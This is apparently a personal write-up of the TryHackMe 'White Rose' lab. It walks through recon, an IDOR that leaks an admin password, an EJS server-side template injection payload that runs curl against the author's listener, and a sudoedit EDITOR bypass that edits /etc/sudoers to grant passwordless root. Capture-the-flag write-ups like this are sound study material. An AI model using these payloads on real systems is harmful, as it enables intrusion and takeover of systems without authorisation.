White Rose - Writeup#
Platform | Difficulty | OS |
|---|---|---|
| TryHackMe | Easy | Linux |
This was a fun one. I’ll walk through, step by step, the rabbit holes I went down, and the things that worked (and didn’t).
Recon - The Usual Start#
Like always, I kicked things off with an Nmap scan.
nmap -sCV -v 10.201.16.86
Only two ports were open:
Nmap scan report for 10.201.16.86
Host is up (0.032s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:07:96:0d:c4:b6:0c:d6:22:1a:e4:6c:8e:ac:6f:7d (RSA)
| 256 ba:ff:92:3e:0f:03:7e:da:30:ca:e3:52:8d:47:d9:6c (ECDSA)
|_ 256 5d:e4:14:39:ca:06:17:47:93:53:86:de:2b:77:09:7d (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH and HTTP. Classic.
So I tried hitting the IP in my browser, but got nothing useful. That usually means there’s some kind of virtual host configuration in play. Sure enough, the site wanted me to visit cyprusbank.thm. Adding that entry to my /etc/hosts fixed the issue.

With the site loading, I did the usual directory bruteforce with gobuster and later some subdomain enumeration with ffuf and landed on admin.cyprusbank.thm
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://cyprusbank.thm/ -H "Host:FUZZ.cyprusbank.thm" -fw 1

Initial Access#
There was a hint in the challenge about a user named Olivia, and sure enough, her password worked.
I tried poking around manually and found a /settings endpoint. Clicking it gave me a custom error:
That told me there was probably role-based access control, and custom error messages usually hide something interesting.
Then I found /messages with a parameter c. Changing c=5 to c=4 changed the message. Nice. When I set it to c=0, jackpot: it dumped the password for Gayle, who had admin privileges.
http://admin.cyprusbank.thm/messages/?c=0

I got Tyrell Wellick’s phone number btw.
Now with admin privs, /settings worked.
I tested changing a username/password to wasabii:password.
The password echoed my input back. Hello, possible injection.

When I played around with the password parameter, I got an error exposing the template engine: EJS.
Quick Google → EJS is vulnerable to Server-Side Template Injection (SSTI). Shoutout to the blog I found that had a working payload.
https://eslam.io/posts/ejs-server-side-template-injection-rce/
Exploiting SSTI#
To test, I spun up a Python HTTP server locally. Injected a simple payload, and boom: I saw a GET request hit my server.
&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('curl http://10.6.9.48:8000');s


Got a connection back, then stabilized it with:
/usr/bin/script -qc /bin/bash /dev/null


Local Enumeration#


The next step: Linux enumeration. I checked sudo -l, and things got interesting.
The web user could run sudoedit on a specific file. My mind immediately went to recent privilege escalation exploits.
I ran sudo -V to check the version, turns out it was one of the vulnerable versions affected by a 2023 CVE.
I grabbed a PoC exploit script from GitHub, but it didn’t work as-is. So I read the code and did it manually.
I grabbed a PoC exploit script from GitHub, but it didn’t work as-is. Instead of wasting time, I read the code and did it manually.
The trick was setting the environment variable:
export EDITOR="vim -- /etc/sudoers"
Now whenever sudoedit was called, it opened sudoers in vim.
I ran:
sudo sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm

But instead of editing that file, vim popped open /etc/sudoers (because of the preload trick).


From there, I just uncommented:
ALL ALL=(ALL:ALL) ALL
and added NOPASSWD to let any user run sudo without a password.

Root#
After saving the file, it was game over. I switched to root with:
sudo su
References#
https://github.com/mde/ejs/issues/720 https://github.com/advisories/GHSA-j5pp-6f4w-r5r6 https://nvd.nist.gov/vuln/detail/CVE-2023-29827

